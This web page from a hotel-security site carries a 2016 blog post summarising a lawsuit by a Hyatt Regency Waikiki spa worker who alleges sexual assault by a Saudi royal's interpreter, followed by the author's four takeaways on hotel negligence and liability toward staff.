						<div class="elementor-element elementor-element-2b57390 elementor-nav-menu__align-end main_headii elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2b57390" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-2b57390" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5 nav-item"><a href="https://securehotel.us/" class="nav-link js-scroll-trigger">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3221 nav-item"><a href="#" class="nav-link js-scroll-trigger">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1342 nav-item"><a href="https://securehotel.us/about-us/" class="nav-link js-scroll-trigger">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326 nav-item"><a href="https://securehotel.us/contact-us/" class="nav-link js-scroll-trigger">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3223 nav-item"><a href="#" class="nav-link js-scroll-trigger">Articles</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3540 nav-item"><a href="https://securehotel.us/hotel-attacks/" class="nav-link js-scroll-trigger">Hotel Attacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3539 nav-item"><a href="https://securehotel.us/insurance/" class="nav-link js-scroll-trigger">Insurance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3538 nav-item"><a href="https://securehotel.us/security/" class="nav-link js-scroll-trigger">Security</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3537 nav-item"><a href="https://securehotel.us/legal/" class="nav-link js-scroll-trigger">Legal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3536 nav-item"><a href="https://securehotel.us/features/" class="nav-link js-scroll-trigger">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3541 nav-item"><a href="https://securehotel.us/white-paper/" class="nav-link js-scroll-trigger">White Papers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3415 nav-item"><a href="#" class="nav-link js-scroll-trigger">Subscription Service Coming Soon!</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3690 nav-item"><a href="https://securehotel.us/login" class="nav-link js-scroll-trigger">Log In</a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://securehotel.us/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2b57390" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5 nav-item"><a href="https://securehotel.us/" class="nav-link js-scroll-trigger" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3221 nav-item"><a href="#" class="nav-link js-scroll-trigger" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1342 nav-item"><a href="https://securehotel.us/about-us/" class="nav-link js-scroll-trigger" tabindex="-1">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326 nav-item"><a href="https://securehotel.us/contact-us/" class="nav-link js-scroll-trigger" tabindex="-1">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3223 nav-item"><a href="#" class="nav-link js-scroll-trigger" tabindex="-1">Articles</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3540 nav-item"><a href="https://securehotel.us/hotel-attacks/" class="nav-link js-scroll-trigger" tabindex="-1">Hotel Attacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3539 nav-item"><a href="https://securehotel.us/insurance/" class="nav-link js-scroll-trigger" tabindex="-1">Insurance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3538 nav-item"><a href="https://securehotel.us/security/" class="nav-link js-scroll-trigger" tabindex="-1">Security</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3537 nav-item"><a href="https://securehotel.us/legal/" class="nav-link js-scroll-trigger" tabindex="-1">Legal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3536 nav-item"><a href="https://securehotel.us/features/" class="nav-link js-scroll-trigger" tabindex="-1">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3541 nav-item"><a href="https://securehotel.us/white-paper/" class="nav-link js-scroll-trigger" tabindex="-1">White Papers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3415 nav-item"><a href="#" class="nav-link js-scroll-trigger" tabindex="-1">Subscription Service Coming Soon!</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3690 nav-item"><a href="https://securehotel.us/login" class="nav-link js-scroll-trigger" tabindex="-1">Log In</a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://securehotel.us/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8674370 elementor-hidden-desktop elementor-hidden-laptop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8674370" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8f95954" data-id="8f95954" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d47006 elementor-widget elementor-widget-image" data-id="6d47006" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://securehotel.us/">
							<img width="185" height="33" src="https://securehotel.us/wp-content/uploads/2024/08/logo-secure.png.png" class="attachment-full size-full wp-image-3001" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d8339a4" data-id="d8339a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a402345 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a402345" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-a402345" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5 nav-item"><a href="https://securehotel.us/" class="nav-link js-scroll-trigger">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3221 nav-item"><a href="#" class="nav-link js-scroll-trigger">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1342 nav-item"><a href="https://securehotel.us/about-us/" class="nav-link js-scroll-trigger">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326 nav-item"><a href="https://securehotel.us/contact-us/" class="nav-link js-scroll-trigger">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3223 nav-item"><a href="#" class="nav-link js-scroll-trigger">Articles</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3540 nav-item"><a href="https://securehotel.us/hotel-attacks/" class="nav-link js-scroll-trigger">Hotel Attacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3539 nav-item"><a href="https://securehotel.us/insurance/" class="nav-link js-scroll-trigger">Insurance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3538 nav-item"><a href="https://securehotel.us/security/" class="nav-link js-scroll-trigger">Security</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3537 nav-item"><a href="https://securehotel.us/legal/" class="nav-link js-scroll-trigger">Legal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3536 nav-item"><a href="https://securehotel.us/features/" class="nav-link js-scroll-trigger">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3541 nav-item"><a href="https://securehotel.us/white-paper/" class="nav-link js-scroll-trigger">White Papers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3415 nav-item"><a href="#" class="nav-link js-scroll-trigger">Subscription Service Coming Soon!</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3690 nav-item"><a href="https://securehotel.us/login" class="nav-link js-scroll-trigger">Log In</a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://securehotel.us/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a402345" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5 nav-item"><a href="https://securehotel.us/" class="nav-link js-scroll-trigger" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3221 nav-item"><a href="#" class="nav-link js-scroll-trigger" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1342 nav-item"><a href="https://securehotel.us/about-us/" class="nav-link js-scroll-trigger" tabindex="-1">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326 nav-item"><a href="https://securehotel.us/contact-us/" class="nav-link js-scroll-trigger" tabindex="-1">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3223 nav-item"><a href="#" class="nav-link js-scroll-trigger" tabindex="-1">Articles</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3540 nav-item"><a href="https://securehotel.us/hotel-attacks/" class="nav-link js-scroll-trigger" tabindex="-1">Hotel Attacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3539 nav-item"><a href="https://securehotel.us/insurance/" class="nav-link js-scroll-trigger" tabindex="-1">Insurance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3538 nav-item"><a href="https://securehotel.us/security/" class="nav-link js-scroll-trigger" tabindex="-1">Security</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3537 nav-item"><a href="https://securehotel.us/legal/" class="nav-link js-scroll-trigger" tabindex="-1">Legal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3536 nav-item"><a href="https://securehotel.us/features/" class="nav-link js-scroll-trigger" tabindex="-1">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3541 nav-item"><a href="https://securehotel.us/white-paper/" class="nav-link js-scroll-trigger" tabindex="-1">White Papers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3415 nav-item"><a href="#" class="nav-link js-scroll-trigger" tabindex="-1">Subscription Service Coming Soon!</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3690 nav-item"><a href="https://securehotel.us/login" class="nav-link js-scroll-trigger" tabindex="-1">Log In</a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://securehotel.us/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="3367" class="elementor elementor-3367 elementor-location-single post-455 post type-post status-publish format-standard hentry category-legal" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b0f1a5d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b0f1a5d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f77304e" data-id="f77304e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e7a2c1a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e7a2c1a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b9a0833" data-id="b9a0833" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4ecb07 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="a4ecb07" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">15 August 2016, Lawsuit over sexual assault</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-d90aec2 elementor-widget elementor-widget-post-info" data-id="d90aec2" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-5650fcb elementor-inline-item" itemprop="datePublished">
						<a href="https://securehotel.us/2016/10/04/">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>October 4, 2016</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-7d51723 elementor-inline-item" itemprop="about">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-tags" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.744 18.745 49.136 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zM112 160c-26.51 0-48-21.49-48-48s21.49-48 48-48 48 21.49 48 48-21.49 48-48 48zm513.941 133.823L421.823 497.941c-18.745 18.745-49.137 18.745-67.882 0l-.36-.36L527.64 323.522c16.999-16.999 26.36-39.6 26.36-63.64s-9.362-46.641-26.36-63.64L331.397 0h48.721a48 48 0 0 1 33.941 14.059l211.882 211.882c18.745 18.745 18.745 49.137 0 67.882z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://securehotel.us/legal/" class="elementor-post-info__terms-list-item">Legal</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d1dc359 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d1dc359" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0ed487c" data-id="0ed487c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a30bb1 elementor-widget elementor-widget-theme-post-content" data-id="7a30bb1" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>The <a href="http://www.insurancejournal.com">Insurance Journal</a> <a href="http://www.insurancejournal.com/news/west/2016/08/15/423264.htm">reports</a> that in August 2016, a female employee of the <a href="https://waikiki.regency.hyatt.com/en/hotel/home.html">Hyatt Regency Waikiki Beach Resort</a> and its Na Ho&#8217;ola Spa filed a lawsuit against the hotel and one Mr. Hassan Maan Melhem, who allegedly sexually groped and propositioned her in March. Melhem, who is an interpreter for a Saudi Arabian prince, pleaded no contest to the charges – fourth degree sexual assault, and “was given a deferred sentence and probation,” <a href="http://www.courthousenews.com/2016/08/12/hyatt-worker-says-hotel-ignored-assault-by-royal.htm">reports</a> <a href="http://www.courthousenews.com">CourthouseNews.com</a>.</p>
<p>Melhem is also apparently responsible for administering the schedule of his benefactors, including booking entire floors of hotels such as the Hyatt, a major revenue-generating event for hotels the Saudi royals stay in, says CourthouseNews.com.</p>
<p>The same source says Melhem is reported to have tried to make his masseuse – the victim in this case – touch his private area, and she is said to have refused and fled the room. Melhem then pursued her and allegedly offered the masseuse a gift to visit his room. Fearing for her safety, the masseuse fled the hotel and returned the next day. At that time, she asserts that the head of hotel security initially tried to dissuade her from reporting the incident to the police. Eventually, however, it was. Melhem was arrested, spent some time in detention, and retuned to the hotel the next day – again, as reported by CourthouseNews.com.</p>
<p>Hyatt’s Chicago headquarters released the following <a href="http://www.courthousenews.com/2016/08/12/hyatt-worker-says-hotel-ignored-assault-by-royal.htm">statement</a> on the matter:</p>
<p>&#8220;While we do not discuss pending litigation, the safety and well-being of our colleagues is a top priority for Hyatt and we treat all safety concerns raised by our colleagues seriously. We pride ourselves on fostering and maintaining an award-winning workplace that&#8217;s reflected in the long tenure of our colleagues around the world, including those in Honolulu.&#8221;</p>
<p>CourthouseNews.com says the masseuse “is suing the Hyatt, Melhem and unnamed members of the ODAIS Group [group unknown &#8211; might be OASIS Group?] for sexual harassment, assault and battery and negligence. She seeks special, general and punitive damages.”</p>
<p>There are four preliminary takeaways here. First, this is yet another case demonstrating the nexus between hotel safety/security and negligence, though in this case, it is not a hotel outsider assailing a patron. It is a hotel patron who assailed a staff member, specifically a moneyed patron that contributes major revenues to the hotel. Clearly, however, the plaintiff believes that the hotel did not do enough to protect her, hence the negligence charge. And it is a powerful charge.</p>
<p>Second, situations like these present a conundrum for hotels. Their first instinct is to cater to the needs of patrons and protect revenues. This is the core essence of the hotel business. At the same time, the safety and security of staff is equally important, as Hyatt asserted. If the staff is not safe, then what does that say about the status of the hotel and its brand?</p>
<p>Third, societal perception of corporations and even individuals matter more today than they did 10 or 20 years ago. News and social media can paint corporations in a negative light even as they try to follow legal and corporate procedures to methodically mitigate situations such as the Honolulu Hyatt spa case.</p>
<p>Because of these issues, many corporations, including hotels, need to increase their sophistication and decisiveness in dealing with these type cases, lest damaging social perceptions negatively impact their brand and ROI.</p>
<p>Fourth, while employee-hotel contract agreements surely have stipulations covering safety/security issues, these contracts still might not fully exonerate hotels from employee liability situations. This sexual assault case could easily translate to a legal precedent in an active shooter or terrorist situation, which are more common today than in decades past. Accordingly, hotels should review their liabilities policies with regard to their employees and insure that duty of care is a top priority.</p>
<p>Sources and further reading:</p>
